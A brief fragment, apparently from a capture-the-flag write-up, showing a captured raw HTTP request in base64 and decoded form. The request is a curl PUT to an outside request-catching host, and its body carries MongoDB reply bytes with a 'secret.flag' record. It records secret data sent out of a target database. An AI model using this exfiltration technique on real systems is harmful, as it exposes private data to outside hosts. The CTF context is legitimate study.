 Raw request
UFVUIC9HRVQgSFRUUC8xLjENCmhvc3Q6IHloOXd6NWJyLnJlcXVlc3RyZXBvLmNvbQ0KdXNlci1hZ2VudDogY3VybC83Ljg3LjANCmFjY2VwdDogKi8qDQpjb250ZW
PUT /GET HTTP/1.1
host: yh9wz5br.requestrepo.com
user-agent: curl/7.87.0
accept: */*
content-length: 163
expect: 100-continue
£ i6 Ý cursor u firstBatch D 0 < _id fiyþ¿©1>ñ¢j flag W1{nice_try_without_gopher} id
ns secret.flag ok ð?